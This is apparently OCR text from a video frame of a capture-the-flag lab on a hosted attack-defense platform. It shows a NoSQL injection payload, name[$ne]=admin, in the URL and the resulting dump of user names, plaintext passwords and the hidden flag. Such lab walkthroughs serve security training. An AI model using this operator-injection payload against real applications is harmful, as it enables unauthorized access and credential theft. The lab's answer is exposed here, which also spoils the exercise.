 1 2 3 4 8:08
9opxwt7fhpvjj1nworpyu2
https://9opxwt7fhpvjj1nworpyu25px.us-east-4.attackdefensecloudlabs.com/?name[$ne]=admin 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name
Array
Search
Output:
Name: bob
Password: bob@123
Is Admin: False
Name: alice
Password: Alice
Is Admin: False
Name: hiddenFlag
Password: n0ssql_m0ng0db_php_4rray
Is Admin: True